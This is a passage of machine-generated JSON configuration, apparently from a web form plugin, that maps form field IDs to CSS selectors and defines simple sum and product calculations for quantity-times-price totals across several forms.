4362"],"type":"number","key":"[id=\"field_i6u91\"]"},"883":{"total":["przwu4362"],"type":"number","key":"[id=\"field_fc6ug\"]"},"884":{"total":["przwu4362"],"type":"number","key":"[id=\"field_6xq7c2\"]"},"1011":{"total":["przwu43333"],"type":"number","key":"[id=\"field_7dxjq3333\"]"},"1012":{"total":["przwu43333"],"type":"number","key":"[id=\"field_uxajs332\"]"},"614":{"total":["n71zi"],"type":"select","key":"[id=\"field_mprw8\"]"},"613":{"total":["yhahl"],"type":"number","key":"[id=\"field_7dxjq352\"]"},"615":{"total":["yhahl"],"type":"number","key":"[id=\"field_2lh5n\"]"},"619":{"total":["2hd4w"],"type":"select","key":"[id=\"field_ugf5u\"]"},"618":{"total":["3y4bx"],"type":"number","key":"[id=\"field_uxajs52\"]"},"620":{"total":["3y4bx"],"type":"number","key":"[id=\"field_um4cy\"]"},"624":{"total":["cqn6w"],"type":"select","key":"[id=\"field_5fusq\"]"},"623":{"total":["1j0su"],"type":"number","key":"[id=\"field_demwj2\"]"},"625":{"total":["1j0su"],"type":"number","key":"[id=\"field_wnsny\"]"},"617":{"total":["przwu4352"],"type":"number","key":"[id=\"field_yhahl\"]"},"622":{"total":["przwu4352"],"type":"number","key":"[id=\"field_3y4bx\"]"},"627":{"total":["przwu4352"],"type":"number","key":"[id=\"field_1j0su\"]"},"628":{"total":["przwu4352"],"type":"number","key":"[id=\"field_myfmw2\"]"},"1006":{"total":["przwu43332"],"type":"number","key":"[id=\"field_7dxjq3332\"]"},"1007":{"total":["przwu43332"],"type":"number","key":"[id=\"field_uxajs33\"]"},"1008":{"total":["przwu43332"],"type":"number","key":"[id=\"field_awcqz2\"]"},"1009":{"total":["przwu43332"],"type":"number","key":"[id=\"field_t0lfm2\"]"},"1001":{"total":["przwu4333"],"type":"number","key":"[id=\"field_7dxjq333\"]"},"1002":{"total":["przwu4333"],"type":"number","key":"[id=\"field_uxajs32\"]"},"1003":{"total":["przwu4333"],"type":"number","key":"[id=\"field_awcqz\"]"},"1004":{"total":["przwu4333"],"type":"number","key":"[id=\"field_t0lfm\"]"},"921":{"total":["ukiul"],"type":"select","key":"[id=\"field_y5445\"]"},"920":{"total":["fe7ad"],"type":"number","key":"[id=\"field_7dxjq3652\"]"},"922":{"total":["fe7ad"],"type":"number","key":"[id=\"field_fumw0\"]"},"926":{"total":["zxf28"],"type":"select","key":"[id=\"field_rne6l\"]"},"925":{"total":["w7fkg"],"type":"number","key":"[id=\"field_uxajs652\"]"},"927":{"total":["w7fkg"],"type":"number","key":"[id=\"field_w49l\"]"},"931":{"total":["zly6q"],"type":"select","key":"[id=\"field_3efsn\"]"},"930":{"total":["ful01"],"type":"number","key":"[id=\"field_29l8v52\"]"},"932":{"total":["ful01"],"type":"number","key":"[id=\"field_q9i1f\"]"},"924":{"total":["przwu43652"],"type":"number","key":"[id=\"field_fe7ad\"]"},"929":{"total":["przwu43652"],"type":"number","key":"[id=\"field_w7fkg\"]"},"934":{"total":["przwu43652"],"type":"number","key":"[id=\"field_ful01\"]"},"935":{"total":["przwu43652"],"type":"number","key":"[id=\"field_6xq7c52\"]"},"904":{"total":["s50pi"],"type":"select","key":"[id=\"field_qqvd1\"]"},"903":{"total":["n795c"],"type":"number","key":"[id=\"field_7dxjq365\"]"},"905":{"total":["n795c"],"type":"number","key":"[id=\"field_jfguw\"]"},"909":{"total":["cbpjj"],"type":"select","key":"[id=\"field_sdski\"]"},"908":{"total":["5whkz"],"type":"number","key":"[id=\"field_uxajs65\"]"},"910":{"total":["5whkz"],"type":"number","key":"[id=\"field_lxgyq\"]"},"914":{"total":["b7u6o"],"type":"select","key":"[id=\"field_3nm9e\"]"},"913":{"total":["mnhh0"],"type":"number","key":"[id=\"field_29l8v5\"]"},"915":{"total":["mnhh0"],"type":"number","key":"[id=\"field_qaee3\"]"},"907":{"total":["przwu4365"],"type":"number","key":"[id=\"field_n795c\"]"},"912":{"total":["przwu4365"],"type":"number","key":"[id=\"field_5whkz\"]"},"917":{"total":["przwu4365"],"type":"number","key":"[id=\"field_mnhh0\"]"},"918":{"total":["przwu4365"],"type":"number","key":"[id=\"field_6xq7c5\"]"},"853":{"total":["24mcq"],"type":"select","key":"[id=\"field_rxpco\"]"},"852":{"total":["e16r"],"type":"number","key":"[id=\"field_7dxjq353\"]"},"854":{"total":["e16r"],"type":"number","key":"[id=\"field_zfici\"]"},"858":{"total":["c7ia0"],"type":"select","key":"[id=\"field_caoi\"]"},"857":{"total":["nggii"],"type":"number","key":"[id=\"field_uxajs53\"]"},"859":{"total":["nggii"],"type":"number","key":"[id=\"field_3a5k1\"]"},"863":{"total":["8xa85"],"type":"select","key":"[id=\"field_hqzhf\"]"},"862":{"total":["z8wgd"],"type":"number","key":"[id=\"field_demwj3\"]"},"864":{"total":["z8wgd"],"type":"number","key":"[id=\"field_o3inf\"]"},"856":{"total":["przwu4353"],"type":"number","key":"[id=\"field_e16r\"]"},"861":{"total":["przwu4353"],"type":"number","key":"[id=\"field_nggii\"]"},"866":{"total":["przwu4353"],"type":"number","key":"[id=\"field_z8wgd\"]"},"867":{"total":["przwu4353"],"type":"number","key":"[id=\"field_myfmw3\"]"},"602":{"total":["w2i7h"],"type":"select","key":"[id=\"field_waxtw\"]"},"601":{"total":["37oge"],"type":"number","key":"[id=\"field_7dxjq343\"]"},"603":{"total":["37oge"],"type":"number","key":"[id=\"field_nlxha\"]"},"607":{"total":["tijo3"],"type":"select","key":"[id=\"field_c0ufl\"]"},"606":{"total":["e3q40"],"type":"number","key":"[id=\"field_uxajs43\"]"},"608":{"total":["e3q40"],"type":"number","key":"[id=\"field_otdb0\"]"},"605":{"total":["przwu4343"],"type":"number","key":"[id=\"field_37oge\"]"},"610":{"total":["przwu4343"],"type":"number","key":"[id=\"field_e3q40\"]"},"611":{"total":["przwu4343"],"type":"number","key":"[id=\"field_7akz83\"]"},"590":{"total":["3t336"],"type":"select","key":"[id=\"field_g08gr\"]"},"589":{"total":["fshix"],"type":"number","key":"[id=\"field_7dxjq342\"]"},"591":{"total":["fshix"],"type":"number","key":"[id=\"field_ut05y\"]"},"595":{"total":["x5gt4"],"type":"select","key":"[id=\"field_lv6gh\"]"},"594":{"total":["d4ijw"],"type":"number","key":"[id=\"field_uxajs42\"]"},"596":{"total":["d4ijw"],"type":"number","key":"[id=\"field_moxt0\"]"},"593":{"total":["przwu4342"],"type":"number","key":"[id=\"field_fshix\"]"},"598":{"total":["przwu4342"],"type":"number","key":"[id=\"field_d4ijw\"]"},"599":{"total":["przwu4342"],"type":"number","key":"[id=\"field_7akz82\"]"},"576":{"total":["k17qu"],"type":"select","key":"[id=\"field_r3s2w\"]"},"575":{"total":["arebv"],"type":"number","key":"[id=\"field_7dxjq33\"]"},"577":{"total":["arebv"],"type":"number","key":"[id=\"field_jtqvs\"]"},"579":{"total":["przwu433"],"type":"number","key":"[id=\"field_arebv\"]"},"580":{"total":["przwu433"],"type":"number","key":"[id=\"field_uxajs2\"]"},"564":{"total":["gour7"],"type":"select","key":"[id=\"field_d6oac\"]"},"563":{"total":["u947c"],"type":"number","key":"[id=\"field_al0c93\"]"},"565":{"total":["u947c"],"type":"number","key":"[id=\"field_xqvqr\"]"},"569":{"total":["tf4cj"],"type":"select","key":"[id=\"field_320v9\"]"},"568":{"total":["pylih"],"type":"number","key":"[id=\"field_zqpnv3\"]"},"570":{"total":["pylih"],"type":"number","key":"[id=\"field_gmpdr\"]"},"560":{"total":["przwu43"],"type":"number","key":"[id=\"field_otsfa43\"]"},"561":{"total":["przwu43"],"type":"number","key":"[id=\"field_n3f9r43\"]"},"562":{"total":["przwu43"],"type":"number","key":"[id=\"field_53ypp3\"]"},"567":{"total":["przwu43"],"type":"number","key":"[id=\"field_u947c\"]"},"572":{"total":["przwu43"],"type":"number","key":"[id=\"field_pylih\"]"},"573":{"total":["przwu43"],"type":"number","key":"[id=\"field_7dxjq3\"]"},"549":{"total":["nmdvy"],"type":"select","key":"[id=\"field_oifvi\"]"},"548":{"total":["j69hy"],"type":"number","key":"[id=\"field_al0c92\"]"},"550":{"total":["j69hy"],"type":"number","key":"[id=\"field_7v571\"]"},"554":{"total":["b164e"],"type":"select","key":"[id=\"field_8yyic\"]"},"553":{"total":["syu5n"],"type":"number","key":"[id=\"field_zqpnv2\"]"},"555":{"total":["syu5n"],"type":"number","key":"[id=\"field_jyx5b\"]"},"545":{"total":["przwu42"],"type":"number","key":"[id=\"field_otsfa42\"]"},"546":{"total":["przwu42"],"type":"number","key":"[id=\"field_n3f9r42\"]"},"547":{"total":["przwu42"],"type":"number","key":"[id=\"field_53ypp2\"]"},"552":{"total":["przwu42"],"type":"number","key":"[id=\"field_j69hy\"]"},"557":{"total":["przwu42"],"type":"number","key":"[id=\"field_syu5n\"]"},"558":{"total":["przwu42"],"type":"number","key":"[id=\"field_7dxjq2\"]"},"539":{"total":["v0iks"],"type":"select","key":"[id=\"field_ch1s1\"]"},"538":{"total":["16pij"],"type":"number","key":"[id=\"field_otsfa3\"]"},"540":{"total":["16pij"],"type":"number","key":"[id=\"field_kls1n\"]"},"542":{"total":["przwu3"],"type":"number","key":"[id=\"field_16pij\"]"},"543":{"total":["przwu3"],"type":"number","key":"[id=\"field_n3f9r3\"]"},"532":{"total":["xoi22"],"type":"select","key":"[id=\"field_9x68o\"]"},"531":{"total":["rvfq5"],"type":"number","key":"[id=\"field_otsfa2\"]"},"533":{"total":["rvfq5"],"type":"number","key":"[id=\"field_nm2pv\"]"},"535":{"total":["przwu2"],"type":"number","key":"[id=\"field_rvfq5\"]"},"536":{"total":["przwu2"],"type":"number","key":"[id=\"field_n3f9r2\"]"},"506":{"total":["gjeoh"],"type":"select","key":"[id=\"field_bjmqg\"]"},"505":{"total":["p8zll"],"type":"number","key":"[id=\"field_b0sgb3\"]"},"507":{"total":["p8zll"],"type":"number","key":"[id=\"field_kqmer\"]"},"511":{"total":["csl82"],"type":"select","key":"[id=\"field_pil12\"]"},"510":{"total":["7yf6i"],"type":"number","key":"[id=\"field_p7wfn3\"]"},"512":{"total":["7yf6i"],"type":"number","key":"[id=\"field_fc3ov\"]"},"516":{"total":["iyh8f"],"type":"select","key":"[id=\"field_m1vcl\"]"},"515":{"total":["tguwh"],"type":"number","key":"[id=\"field_4yz3c3\"]"},"517":{"total":["tguwh"],"type":"number","key":"[id=\"field_i9vee\"]"},"521":{"total":["kio44"],"type":"select","key":"[id=\"field_aw5jp\"]"},"520":{"total":["713c5"],"type":"number","key":"[id=\"field_jz46k3\"]"},"522":{"total":["713c5"],"type":"number","key":"[id=\"field_8ks5g\"]"},"450":{"total":["cvhis"],"type":"number","key":"[id^=\"field_b8pvk-\"]"},"526":{"total":["jzyaa"],"type":"select","key":"[id=\"field_v5jnw\"]"},"525":{"total":["c955z"],"type":"number","key":"[id=\"field_cvhis\"]"},"527":{"total":["c955z"],"type":"number","key":"[id=\"field_m1pvz\"]"},"509":{"total":["n34zh3"],"type":"number","key":"[id=\"field_p8zll\"]"},"514":{"total":["n34zh3"],"type":"number","key":"[id=\"field_7yf6i\"]"},"519":{"total":["n34zh3"],"type":"number","key":"[id=\"field_tguwh\"]"},"524":{"total":["n34zh3"],"type":"number","key":"[id=\"field_713c5\"]"},"529":{"total":["n34zh3"],"type":"number","key":"[id=\"field_c955z\"]"},"480":{"total":["yu2c"],"type":"select","key":"[id=\"field_7zvwm\"]"},"479":{"total":["ip9nm"],"type":"number","key":"[id=\"field_b0sgb2\"]"},"481":{"total":["ip9nm"],"type":"number","key":"[id=\"field_1pg2j\"]"},"485":{"total":["htuqh"],"type":"select","key":"[id=\"field_9i5l9\"]"},"484":{"total":["5axxx"],"type":"number","key":"[id=\"field_p7wfn2\"]"},"486":{"total":["5axxx"],"type":"number","key":"[id=\"field_b5coy\"]"},"490":{"total":["u6stb"],"type":"select","key":"[id=\"field_p7zjx\"]"},"489":{"total":["ok1sk"],"type":"number","key":"[id=\"field_4yz3c2\"]"},"491":{"total":["ok1sk"],"type":"number","key":"[id=\"field_p2lez\"]"},"495":{"total":["38q9x"],"type":"select","key":"[id=\"field_rkzou\"]"},"494":{"total":["6ffoc"],"type":"number","key":"[id=\"field_jz46k2\"]"},"496":{"total":["6ffoc"],"type":"number","key":"[id=\"field_y508r\"]"},"500":{"total":["oxmt3"],"type":"select","key":"[id=\"field_tnc3z\"]"},"499":{"total":["uh9wg"],"type":"number","key":"[id=\"field_iclul2\"]"},"501":{"total":["uh9wg"],"type":"number","key":"[id=\"field_sl1an\"]"},"483":{"total":["n34zh2"],"type":"number","key":"[id=\"field_ip9nm\"]"},"488":{"total":["n34zh2"],"type":"number","key":"[id=\"field_5axxx\"]"},"493":{"total":["n34zh2"],"type":"number","key":"[id=\"field_ok1sk\"]"},"498":{"total":["n34zh2"],"type":"number","key":"[id=\"field_6ffoc\"]"},"503":{"total":["n34zh2"],"type":"number","key":"[id=\"field_uh9wg\"]"},"476":{"total":["i1mfp"],"type":"number","key":"[id=\"field_gbbas\"]"},"477":{"total":["i1mfp"],"type":"number","key":"[id=\"field_lqwcj\"]"},"473":{"total":["eqlqh"],"type":"number","key":"[id=\"field_hbpx3\"]"},"474":{"total":["eqlqh"],"type":"number","key":"[id=\"field_e7y6n\"]"},"469":{"total":["1nnmv"],"type":"number","key":"[id=\"field_ncnhr\"]"},"470":{"total":["1nnmv"],"type":"number","key":"[id=\"field_798b1\"]"},"471":{"total":["1nnmv"],"type":"number","key":"[id=\"field_m9q3l\"]"}},"calc":{"8a9a8":{"calc":"[583]","calc_dec":"","calc_type":"text","form_id":"40","field_id":"585","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["583"]},"za3jl":{"calc":"[582]*[584]","calc_dec":"0","calc_type":"","form_id":"40","field_id":"586","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["582","584"]},"przwu4332":{"calc":"[586]+[587]","calc_dec":"0","calc_type":"","form_id":"40","field_id":"588","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["586","587"]},"a6ach":{"calc":"[970]","calc_dec":"","calc_type":"text","form_id":"52","field_id":"972","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["970"]},"bciny":{"calc":"[969]*[971]","calc_dec":"0","calc_type":"","form_id":"52","field_id":"973","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["969","971"]},"onm2x":{"calc":"[975]","calc_dec":"","calc_type":"text","form_id":"52","field_id":"977","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["975"]},"pb7ds":{"calc":"[974]*[976]","calc_dec":"0","calc_type":"","form_id":"52","field_id":"978","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["974","976"]},"imkeh":{"calc":"[980]","calc_dec":"","calc_type":"text","form_id":"52","field_id":"982","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["980"]},"j3h66":{"calc":"[979]*[981]","calc_dec":"0","calc_type":"","form_id":"52","field_id":"983","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["979","981"]},"yo52n":{"calc":"[985]","calc_dec":"","calc_type":"text","form_id":"52","field_id":"987","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["985"]},"y0pfe":{"calc":"[984]*[986]","calc_dec":"0","calc_type":"","form_id":"52","field_id":"988","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["984","986"]},"d651v":{"calc":"[990]","calc_dec":"","calc_type":"text","form_id":"52","field_id":"992","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["990"]},"cw7iw":{"calc":"[989]*[991]","calc_dec":"0","calc_type":"","form_id":"52","field_id":"993","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["989","991"]},"gh2oy":{"calc":"[995]","calc_dec":"","calc_type":"text","form_id":"52","field_id":"997","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["995"]},"v2zlz":{"calc":"[994]*[996]","calc_dec":"0","calc_type":"","form_id":"52","field_id":"998","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["994","996"]},"przwu436442":{"calc":"[973]+[978]+[983]+[988]+[993]+[998]+[999]","calc_dec":"0","calc_type":"","form_id":"52","field_id":"1000","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["973","978","983","988","993","998","999"]},"lzon5":{"calc":"[938]","calc_dec":"","calc_type":"text","form_id":"51","field_id":"940","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["938"]},"wwk61":{"calc":"[937]*[939]","calc_dec":"0","calc_type":"","form_id":"51","field_id":"941","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["937","939"]},"5td08":{"calc":"[943]","calc_dec":"","calc_type":"text","form_id":"51","field_id":"945","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["943"]},"twi00":{"calc":"[942]*[944]","calc_dec":"0","calc_type":"","form_id":"51","field_id":"946","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["942","944"]},"7cj27":{"calc":"[948]","calc_dec":"","calc_type":"text","form_id":"51","field_id":"950","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["948"]},"ffdqq":{"calc":"[947]*[949]","calc_dec":"0","calc_type":"","form_id":"51","field_id":"951","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["947","949"]},"gvikr":{"calc":"[953]","calc_dec":"","calc_type":"text","form_id":"51","field_id":"955","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["953"]},"f031l":{"calc":"[952]*[954]","calc_dec":"0","calc_type":"","form_id":"51","field_id":"956","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["952","954"]},"p1u2m":{"calc":"[958]","calc_dec":"","calc_type":"text","form_id":"51","field_id":"960","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["958"]},"kvf40":{"calc":"[957]*[959]","calc_dec":"0","calc_type":"","form_id":"51","field_id":"961","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["957","959"]},"95me2":{"calc":"[963]","calc_dec":"","calc_type":"text","form_id":"51","field_id":"965","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["963"]},"gbdee":{"calc":"[962]*[964]","calc_dec":"0","calc_type":"","form_id":"51","field_id":"966","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["962","964"]},"przwu43644":{"calc":"[946]+[951]+[956]+[961]+[966]+[967]","calc_dec":"0","calc_type":"","form_id":"51","field_id":"968","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["946","951","956","961","966","967"]},"w15un":{"calc":"[887]","calc_dec":"","calc_type":"text","form_id":"48","field_id":"889","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["887"]},"luow0":{"calc":"[886]*[888]","calc_dec":"0","calc_type":"","form_id":"48","field_id":"890","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["886","888"]},"gfn00":{"calc":"[892]","calc_dec":"","calc_type":"text","form_id":"48","field_id":"894","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["892"]},"wrufp":{"calc":"[891]*[893]","calc_dec":"0","calc_type":"","form_id":"48","field_id":"895","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["891","893"]},"tr6p2":{"calc":"[897]","calc_dec":"","calc_type":"text","form_id":"48","field_id":"899","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["897"]},"wjhpb":{"calc":"[896]*[898]","calc_dec":"0","calc_type":"","form_id":"48","field_id":"900","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["896","898"]},"przwu4363":{"calc":"[890]+[895]+[900]+[901]","calc_dec":"0","calc_type":"","form_id":"48","field_id":"902","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["890","895","900","901"]},"da3ty":{"calc":"[870]","calc_dec":"","calc_type":"text","form_id":"47","field_id":"872","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["870"]},"f0aif":{"calc":"[869]*[871]","calc_dec":"0","calc_type":"","form_id":"47","field_id":"873","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["869","871"]},"ynk27":{"calc":"[875]","calc_dec":"","calc_type":"text","form_id":"47","field_id":"877","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["875"]},"i6u91":{"calc":"[874]*[876]","calc_dec":"0","calc_type":"","form_id":"47","field_id":"878","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["874","876"]},"re180":{"calc":"[880]","calc_dec":"","calc_type":"text","form_id":"47","field_id":"882","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["880"]},"fc6ug":{"calc":"[879]*[881]","calc_dec":"0","calc_type":"","form_id":"47","field_id":"883","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["879","881"]},"przwu4362":{"calc":"[873]+[878]+[883]+[884]","calc_dec":"0","calc_type":"","form_id":"47","field_id":"885","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["873","878","883","884"]},"przwu43333":{"calc":"[1011]+[1012]","calc_dec":"0","calc_type":"","form_id":"55","field_id":"1013","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["1011","1012"]},"n71zi":{"calc":"[614]","calc_dec":"","calc_type":"text","form_id":"43","field_id":"616","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["614"]},"yhahl":{"calc":"[613]*[615]","calc_dec":"0","calc_type":"","form_id":"43","field_id":"617","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["613","615"]},"2hd4w":{"calc":"[619]","calc_dec":"","calc_type":"text","form_id":"43","field_id":"621","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["619"]},"3y4bx":{"calc":"[618]*[620]","calc_dec":"0","calc_type":"","form_id":"43","field_id":"622","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["618","620"]},"cqn6w":{"calc":"[624]","calc_dec":"","calc_type":"text","form_id":"43","field_id":"626","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["624"]},"1j0su":{"calc":"[623]*[625]","calc_dec":"0","calc_type":"","form_id":"43","field_id":"627","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["623","625"]},"przwu4352":{"calc":"[617]+[622]+[627]+[628]","calc_dec":"0","calc_type":"","form_id":"43","field_id":"629","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["617","622","627","628"]},"przwu43332":{"calc":"[1006]+[1007]+[1008]+[1009]","calc_dec":"0","calc_type":"","form_id":"54","field_id":"1010","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["1006","1007","1008","1009"]},"przwu4333":{"calc":"[1001]+[1002]+[1003]+[1004]","calc_dec":"0","calc_type":"","form_id":"53","field_id":"1005","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["1001","1002","1003","1004"]},"ukiul":{"calc":"[921]","calc_dec":"","calc_type":"text","form_id":"50","field_id":"923","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["921"]},"fe7ad":{"calc":"[920]*[922]","calc_dec":"0","calc_type":"","form_id":"50","field_id":"924","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["920","922"]},"zxf28":{"calc":"[926]","calc_dec":"","calc_type":"text","form_id":"50","field_id":"928","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["926"]},"w7fkg":{"calc":"[925]*[927]","calc_dec":"0","calc_type":"","form_id":"50","field_id":"929","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["925","927"]},"zly6q":{"calc":"[931]","calc_dec":"","calc_type":"text","form_id":"50","field_id":"933","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["931"]},"ful01":{"calc":"[930]*[932]","calc_dec":"0","calc_type":"","form_id":"50","field_id":"934","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["930","932"]},"przwu43652":{"calc":"[924]+[929]+[934]+[935]","calc_dec":"0","calc_type":"","form_id":"50","field_id":"936","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["924","929","934","935"]},"s50pi":{"calc":"[904]","calc_dec":"","calc_type":"text","form_id":"49","field_id":"906","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["904"]},"n795c":{"calc":"[903]*[905]","calc_dec":"0","calc_type":"","form_id":"49","field_id":"907","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["903","905"]},"cbpjj":{"calc":"[909]","calc_dec":"","calc_type":"text","form_id":"49","field_id":"911","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["909"]},"5whkz":{"calc":"[908]*[910]","calc_dec":"0","calc_type":"","form_id":"49","field_id":"912","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["908","910"]},"b7u6o":{"calc":"[914]","calc_dec":"","calc_type":"text","form_id":"49","field_id":"916","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["914"]},"mnhh0":{"calc":"[913]*[915]","calc_dec":"0","calc_type":"","form_id":"49","field_id":"917","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["913","915"]},"przwu4365":{"calc":"[907]+[912]+[917]+[918]","calc_dec":"0","calc_type":"","form_id":"49","field_id":"919","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["907","912","917","918"]},"24mcq":{"calc":"[853]","calc_dec":"","calc_type":"text","form_id":"46","field_id":"855","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["853"]},"e16r":{"calc":"[852]*[854]","calc_dec":"0","calc_type":"","form_id":"46","field_id":"856","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["852","854"]},"c7ia0":{"calc":"[858]","calc_dec":"","calc_type":"text","form_id":"46","field_id":"860","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["858"]},"nggii":{"calc":"[857]*[859]","calc_dec":"0","calc_type":"","form_id":"46","field_id":"861","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["857","859"]},"8xa85":{"calc":"[863]","calc_dec":"","calc_type":"text","form_id":"46","field_id":"865","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["863"]},"z8wgd":{"calc":"[862]*[864]","calc_dec":"0","calc_type":"","form_id":"46","field_id":"866","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["862","864"]},"przwu4353":{"calc":"[856]+[861]+[866]+[867]","calc_dec":"0","calc_type":"","form_id":"46","field_id":"868","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["856","861","866","867"]},"w2i7h":{"calc":"[602]","calc_dec":"","calc_type":"text","form_id":"42","field_id":"604","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["602"]},"37oge":{"calc":"[601]*[603]","calc_dec":"0","calc_type":"","form_id":"42","field_id":"605","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["601","603"]},"tijo3":{"calc":"[607]","calc_dec":"","calc_type":"text","form_id":"42","field_id":"609","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["607"]},"e3q40":{"calc":"[606]*[608]","calc_dec":"0","calc_type":"","form_id":"42","field_id":"610","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["606","608"]},"przwu4343":{"calc":"[605]+[610]+[611]","calc_dec":"0","calc_type":"","form_id":"42","field_id":"612","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["605","610","611"]},"3t336":{"calc":"[590]","calc_dec":"","calc_type":"text","form_id":"41","field_id":"592","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["590"]},"fshix":{"calc":"[589]*[591]","calc_dec":"0","calc_type":"","form_id":"41","field_id":"593","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["589","591"]},"x5gt4":{"calc":"[595]","calc_dec":"","calc_type":"text","form_id":"41","field_id":"597","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["595"]},"d4ijw":{"calc":"[594]*[596]","calc_dec":"0","calc_type":"","form_id":"41","field_id":"598","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["594","596"]},"przwu4342":{"calc":"[593]+[598]+[599]","calc_dec":"0","calc_type":"","form_id":"41","field_id":"600","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["593","598","599"]},"k17qu":{"calc":"[576]","calc_dec":"","calc_type":"text","form_id":"39","field_id":"578","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["576"]},"arebv":{"calc":"[575]*[577]","calc_dec":"0","calc_type":"","form_id":"39","field_id":"579","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["575","577"]},"przwu433":{"calc":"[579]+[580]","calc_dec":"0","calc_type"